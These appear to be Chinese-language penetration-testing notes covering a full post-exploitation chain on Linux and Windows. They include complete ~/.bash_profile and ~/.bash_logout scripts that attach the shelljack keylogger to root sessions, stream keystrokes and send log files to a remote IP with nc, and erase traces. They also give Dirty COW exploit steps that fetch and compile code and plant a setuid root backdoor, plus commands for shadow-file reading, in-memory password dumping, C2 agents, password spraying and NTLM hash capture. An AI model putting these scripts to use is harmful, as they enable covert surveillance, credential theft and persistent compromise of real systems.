
终端交互实时键盘记录器(shelljack)
用户态工具 不需要root x86_64 Linux
Ubuntu从10.10版本开始发布了补丁,该补丁限制了ptrace的有效性范围(需root权限)
shelljack is a malicious terminal emulator that uses ptrace to insert itself between a shell and it’s controlling tty.
root\@kali:~# git clone https://github.com/emptymonkey/ptrace_do.git
root\@kali:~# git clone https://github.com/emptymonkey/ctty.git
root\@kali:~# git clone https://github.com/emptymonkey/shelljack.git
cd ptrace_do/ make
cd ctty/ make
cd shelljack/ make

chmod +x shelljack

重定向记录到文本:

cat查看静默输入:
vim查看vi等编辑器输入(第一次vim a并输入uuu后保存退出后,可记录到a文件的创建,但是不能记录到uuu的输入,如果第二次vim a并修改内容后,可记录到上一次也就是uuu的记录,但是最新修改的内容不能记录,只能当再进行vim a操作时才能记录到):
网络连接情况:

结束掉会话进程后远程的ssh连接将关闭:

结束掉shelljack进程:

记录停止且远程的ssh连接将关闭:

自动化利用:



多个root用户同时登入及同时本地记录到文件(脚本进阶):
开发加测试阶段~/.bash_profile:
#/root/w/shelljack -f /root/local.log $$(either this or below)
num=3344
tmp=$(ps -ef | grep “root” | grep -v grep | awk ‘{print $2}’ | tail -n 1)
echo $tmp

output=$(/root/w/shelljack -n 10.95.14.216:$num $tmp 2>&1)
echo output$output
if [[ $output = “” ]]
then
echo 123
#kill -9 $(ps -ef | grep “shelljack \-n 10.95.14.216 $num” | awk ‘{print $2}’ | tail -n 1)
sleep 10
/root/w/shelljack -n 10.95.14.216:$num $$
else
echo in
while true;
do
num=$[$num+1]
output=$(/root/w/shelljack -n 10.95.14.216:$num $tmp 2>&1)
if [[ $output = “” ]]
then
#kill -9 $(ps -ef | grep “shelljack \-n 10.95.14.216 $num” | awk ‘{print $2}’ | tail -n 1) 2>&1 >& /dev/null
sleep 10
/root/w/shelljack -n 10.95.14.216:$num $$
echo executed
break
else
continue
fi
done
echo exit
fi
实战阶段~/.bash_profile:
/root/w/shelljack -f /root/local.log $$
num=3344
output=$(/root/w/shelljack -n 10.95.14.216:$num $$ 2>&1)
if [[ $output = “” ]]
then
#kill -9 $(ps -ef | grep “shelljack \-n 10.95.14.216 $num” | awk ‘{print $2}’ | tail -n 1)
echo 1 >& /dev/null
else
while true;
do
num=$[$num+1]
output=$(/root/w/shelljack -n 10.95.14.216:$num $$ 2>&1)
if [[ $output = “” ]]
then
#kill -9 $(ps -ef | grep “shelljack \-n 10.95.14.216 $num” | awk ‘{print $2}’ | tail -n 1) 2>&1 >& /dev/null
echo 1 >& /dev/null
break
else
continue
fi
done
fi
用户登出时外发记录文件及痕迹清理:

监听接收文件:
nc -lvp 8888 > local.log

实战阶段~/.bash_logout:
#将以下内容放到~/.bash_logout文件中
#(nc 10.95.14.216 8888 < /root/local.$$.log &) && rm -f /root/local.$$.log
num=8888
((nc 10.95.14.216 $num < /root/local.$$.log 2>&1 | grep refused > tmp$$) &) && echo 1 >& /dev/null
output=$(cat tmp$$)
if [[ $output = “” ]]
then
pid=$(ps -ef | grep “nc 10.95.14.216 $num” | awk ‘{print $2}’ | head -n 1)
kill -9 $pid
rm -f tmp$$
(nc 10.95.14.216 $num < /root/local.$$.log &) && rm -f /root/local.$$.log
else
while true;
do
num=$[$num+1]
((nc 10.95.14.216 $num < /root/local.$$.log 2>&1 | grep refused > tmp$$) &) && echo 1 >& /dev/null
output=$(cat tmp$$)
if [[ $output = “” ]]
then
pid=$(ps -ef | grep “nc 10.95.14.216 $num” | awk ‘{print $2}’ | head -n 1)
kill -9 $pid
rm -f tmp$$
(nc 10.95.14.216 $num < /root/local.$$.log &) && rm -f /root/local.$$.log
break
else
contine
fi
done
fi
实战阶段~/.bash_logout(单端口):
num=8888
while true
do
((nc 10.95.14.216 $num < /root/local.$$.log 2>&1 | grep refused > tmp$$) &) && echo 1 >& /dev/null
output=$(cat tmp$$)
if [[ $output = “” ]]
then
pid=$(ps -ef | grep “nc 10.95.14.216 $num” | awk ‘{print $2}’ | head -n 1)
kill -9 $pid 2>&1 | grep “No such” > error$$
cycle=$(cat error$$)
if [[ $cycle = “” ]]
then
rm -f error$$
echo 1 >& /dev/null
else
rm -f error$$
sleep 10
continue
fi
rm -f tmp$$
(nc 10.95.14.216 $num < /root/local.$$.log &) && rm -f /root/local.$$.log
break
else
sleep 10
continue
fi
done



实战阶段监听脚本:
#!/bin/bash
#回连监听
function recv(){
while true
do
nc -lvp $1 >> realtime.$1.log
echo -e “\n” >> realtime.$1.log
done
}
function recvlocal(){
while true
do
nc -lvp $1 >> localrecord.$1.log
echo -e “\n” >> localrecord.$1.log
done
}
for loop in {3344..3354};do
{
recv $loop
}&
done
for loop in {8888..8890};do
{
recvlocal $loop
}&
done

MSF中监听(可实时记录vi等编辑器记录):
pg数据库中查看session信息(需session断开后才更新数据库):
msfdb init
msfdb status
su postgres
psql
\c msf
\d
\d session_events
select output from session_events;

提权:
寻找:
1.可写入的易受攻击的服务
2.错误配置
3.普通文件中的密码
4.计划任务
5.补丁问题

Dirty COW (CVE-2016-5195):
Dirty COW (CVE-2016-5195) is a privilege escalation vulnerability in the Linux Kernel
2007-2016.10.18
该漏洞是 Linux 内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞, 导致可以破坏私有只读内存映射。黑客可以在获取低权限的的本地用户后,利用此漏洞获取 其他只读内存映射的写权限,进一步获取 root 权限。
Linux写时拷贝技术(copy-on-write)
在Linux系统中,fork()会产生一个和父进程完全相同的子进程,但子进程在此后多会exec系统调用,出于效率考虑,Linux系统中引入了“写时复制”技术,也就是只有进程空间的各段的内容要发生变化时,才会将父进程的内容复制一份给子进程。
此漏洞允许攻击者通过内核漏洞从非特权用户转到 root 权限,但有一个问题是它会导致一些内核崩溃,所以必须确保在正确的 Linux 内核上使用正确的版本(内核版本需要在2.6.22以上,并且未打补丁)。
Dirtycow payload:
https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a37178567ca7b816a5c6f891080770feca5c74d7/dirtycow-mem.c


卡住(2018版本已修复,利用失败):
若成功后:
关闭定期写回以使漏洞稳定
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
允许内核崩溃时重新启动
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
echo 1 > /proc/sys/kernel/panic && echo 1 > /proc/sys/kernel/panic_on_oops && echo 1 >
/proc/sys/kernel/panic_on_unrecovered_nmi && echo 1 > /proc/sys/kernel/panic_on_io_nmi && echo 1 > /proc/sys/kernel/panic_on_warn
查看当前身份:
whoami为root
Try reading the shadow file
cat /etc/shadow
ubuntu-14.04.1:
http://old-releases.ubuntu.com/releases/14.04.1/ubuntu-14.04.1-desktop-amd64.iso
https://github.com/dirtycow/dirtycow.github.io

test用户无sudo权限


test用户已提权(拥有sudo权限,成功切换到root用户)
比较稳定的提权过程:
https://raw.githubusercontent.com/cheetz/dirtycow/master/THP-Lab
#Download the dirtycow exploit and compile the binary
cd /tmp
wget http://bit.ly/2dVlw4Z -O dirtycow-mem.c
gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
./dirtycow-mem
#Next we need to turn dirty_writeback_centisecs off to make the exploit more stable
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
#Before the exploit crashes, we are going to create a little binary that abuses the setuid and stickeybit to run and execute /bin/bash as root.
cd /home/
wget https://bit.ly/2IQEqZG -O a.c
gcc -o a a.c
chown root a
chmod +s a
ls -alh
#Set Kernel panic to reboot versus freeze the system
echo 1 > /proc/sys/kernel/panic && echo 1 > /proc/sys/kernel/panic_on_oops&& echo 1 > /proc/sys/kernel/panic_on_unrecovered_nmi && echo 1 > /proc/sys/kernel/panic_on_io_nmi && echo 1 > /proc/sys/kernel/panic_on_warn
#Exit to save the binary
exit
#Use our privesc binary to go from a limited uesr to root and reboot
/home/a
reboot -f
#Now anytime you want to go back to root, run the command:
/home/a
ubuntu-14.04.1下运行内核崩溃卡死:
https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a37178567ca7b816a5c6f891080770feca5c74d7/dirtycow-mem.c
信息收集:


LinEnum工具:底层系统的所有信息:
在进行任何类型的权限提升攻击之前,首先要在 Linux 主机上进行一个良好的信息收集工作,并识别所有关于系统的信息。包括用户、服务、定时任务、软件版本、弱信任对象、错误配置的文件权限,甚至是 Docker 信息。
工具:LinEnum 底层系统的所有信息
https://github.com/rebootuser/linenum

1.找任何可用的漏洞或服务、计划任务中的错误配置(总是有一个潜在的可能性可以直接使系统挂掉)
2.直接在系统或应用程序上进行攻击

linux-exploit-suggester工具:分析主机系统识别缺失的补丁和漏洞:
使用 linux-exploit-suggester 工具分析主机系统并识别缺失的补丁和漏洞,一旦识别出漏
洞,该工具还将提供可用 PoC 漏洞的链接。
https://github.com/mzet-/linux-exploit-suggester
LES tool is designed to assist in detecting security deficiencies for given Linux kernel/Linux-based machine.
账户密码提取:
mimipenguin(CVE-2018-20781):
mimipenguin(CVE-2018-20781)转储特定进程,这些进程中很可能以明文形式包含用户的密码(只适用于有限版本的 Linux 系统)
https://github.com/huntergregal/mimipenguin(A tool to dump the login password from the current linux user)


Fun fact it’s still not fixed after GNOME Keyring 3.27.2 and still works as of 3.28.0.2-1ubuntu1.18.04.1
Requires:
root permissions
Supported/Tested Systems:
Kali 4.3.0 (rolling) x64 (gdm3)
Ubuntu Desktop 12.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
Ubuntu Desktop 14.04.1 LTS x64 (Gnome Keyring 3.10.1-1ubuntu4.3, LightDM 1.10.6-0ubuntu1)
Ubuntu Desktop 16.04 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2)
Ubuntu Desktop 16.04.4 LTS x64 (Gnome Keyring 3.18.3-0ubuntu2, LightDM 1.18.3-0ubuntu1.1)
Ubuntu 18
XUbuntu Desktop 16.04 x64 (Gnome Keyring 3.18.3-0ubuntu2)
Archlinux x64 Gnome 3 (Gnome Keyring 3.20)
OpenSUSE Leap 42.2 x64 (Gnome Keyring 3.20)
VSFTPd 3.0.3-8+b1 (Active FTP client connections)
Apache2 2.4.25-3 (Active/Old HTTP BASIC AUTH Sessions) [Gcore dependency]
openssh-server 1:7.3p1-1 (Active SSH connections - sudo usage)
#2).pre_operation:
C2 server

Octopus:
Open source pre-operation C2 server based on python and powershell
创建监听:

创建agent(powershell):

创建agent(hta):
创建agent(exe):
Octopus can build a ready to use windows executable (exe file) for you using mono-project to compile the C# agent to an executable.
Octopus use a technique called “unmanaged powershell” to execute the powershell script without touching the powershell.exe binary, which can help you to avoid any restrictions on powershell.exe.
Octopus will use “System.Management.Automation.dll” file to compile the C# code and then use the “PowerShell” object to start the powershell code execution.



与agent交互:
加载外部powershell模块:



ESA(Endpoint Situational Awareness):
下载文件:


关闭杀软:
#3).windows:
猜解登录凭证:
密码喷洒攻击:
在信息收集阶段,我们发现并识别了大量的电子邮箱地址和用户名帐号,我们将对这些获取到的信息进行一种叫“密码喷洒”(Password Spraying)的攻击。
密码喷洒攻击,是用一个密码来尝试多个用户ID,以便至少有一个用户 ID 被泄露。对于密码喷洒攻击,黑客使用社交工程或其他网络钓鱼方法收集多个用户 ID。通常情况下,至少有一个用户使用简单的密码,如12345678甚至是 p\@ssw0rd。
使用密码喷洒攻击时,黑客也会采取一些预防措施。例如,如果他们尝试将 password1应用于所有用户帐户,则在完成第一轮后,他们不会立即开始将password2应用于这些帐户。他们将在黑客攻击中留出至少30分钟的时间。
https://github.com/Greenwolf/Spray
SMB:
To password spray a SMB Portal, a userlist, password list, attempts per lockout period, lockout period length and the domain must be provided
Useage: spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <DOMAIN>
Example: spray.sh -smb 192.168.0.1 users.txt passwords.txt 1 35 SPIDERLABS
Optionally Skip Username%Username Spray: spray.sh -smb 192.168.0.1 users.txt passwords.txt 1 35 SPIDERLABS skipuu
OWA:
To password spray an OWA portal, a file must be created of the POST request with the Username: sprayuser\@domain.com, and Password: spraypassword
Useage: spray.sh -owa <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <RequestsFile>
Example: spray.sh -owa 192.168.0.1 users.txt passwords.txt 1 35 post-request.txt
Lync:
To password spray a lync service, a lync autodiscover url or a url that returns the www-authenticate header must be provided along with a list of email addresses
Useage: spray.sh -lync <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes>
Example: spray.sh -lync https://lyncdiscover.spiderlabs.com/ users.txt passwords.txt 1 35
Example: spray.sh -lync https://lyncweb.spiderlabs.com/Autodiscover/AutodiscoverService.svc/root/oauth/user users.txt passwords.txt 1 35
CISCO Web VPN:
To password spray a CISCO Web VPN service, a target portal or server hosting a portal must be provided
Useage: spray.sh -cisco <targetURL> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes>
Example: spray.sh -ciso 192.168.0.1 usernames.txt passwords.txt 1 35
Password List Update
It is also possible to update the supplied 2016/2017 password list to the current year
Useage: spray.sh -passupdate <passwordList>
Example: spray.sh -passupdate passwords.txt
An optional company name can also be provided to add to the list
Useage: spray.sh -passupdate <passwordList> <CompanyName>
Example: spray.sh -passupdate passwords.txt Spiderlabs
Username generation
A username list can also be generated from a list of common names
Useage: spray.sh -genusers <firstnames> <lastnames> “<<fi><li><fn><ln>>”
Example: spray.sh -genusers english-first-1000.txt english-last-1000.txt “<fi><ln>”
Example: spray.sh -genusers english-first-1000.txt english-last-1000.txt “<fn>.<ln>”
Ruler,这个工具还可以对密码喷洒攻击得到的结果进行进一步处理
https://github.com/sensepost/ruler
ruler –domain cyberspacekittens.com brute –users ./users.txt –passwords
./passwords.txt
Ruler 的主要用途是,一旦你有了身份凭证,你就可以利用 Office/Outlook 的一
些功能来在受害者的电子邮件帐户上创建规则和表单。这里有一篇来自 SensePost 安全团队的文章 outlookforms-shells,介绍了他们是怎样利用这些功能来执行包含 Empire payload 的宏文件的。

Responder 侦听并伪造请求获得网络上的凭据:
Responder
https://github.com/lgandx/Responder
使用 Responder 在网络上侦听并伪造请求以获得网络上的凭据
我们可以使用像 Responder 这样的工具来利用那些寻找有主机名的系统,并使用我们的攻击服务器对其进行响应。更好的是,Responder 可以更进一步,充当 WPAD(Web Proxy Auto-Discovery Protocol,Web 代理自动发现协议)服务器,通过我们的攻击者服务器代理所有数据,但这是另一种攻击了。
./Responder.py -I eth0 –wrf
因为我们处于 Windows 的企业环境中,我们可以假设它很可能正在运行 Active Directory(活动目录)。
因此,如果我们能够响应来自受害者主机的 DNS 查找请求,我们就可以使他们的系统连接到我们的 SMB 共享服务。由于它们正在连接到 \cyberspacekittenssecretdrive 驱动器,因此我们将强制受害者使用他的 NTLMv2 凭证(或缓存的凭证)进行身份验证。我们捕获的这些凭证不是直接的 NTLM 哈希,而是 NTLM 请求/响应哈希(NTLMv2-SSP)。这些哈希表的唯一缺点是,破解它们的速度要比普通的 NTLM 哈希表要慢得多,但是相比于我们要进行的大型凭证爆破动作来说,这不是一个大麻烦。
在 hashcat 中,我们需要指定散列格式 “-m”为 Net-NTLMv2
https://hashcat.net/hashcat/
https://hashcat.net/wiki/doku.php?id=example_hashes

hashcat -m 5600 hashes\ntlmssp_hashes.txt passwordlists/*
现在,假设我们并不是真的想破解哈希,或者我们不介意提醒用户有一些值得可疑的地方。我们所能做的是强制一个基本身份验证弹出窗口
python ./Responder.py -I eth0 -wfFbv
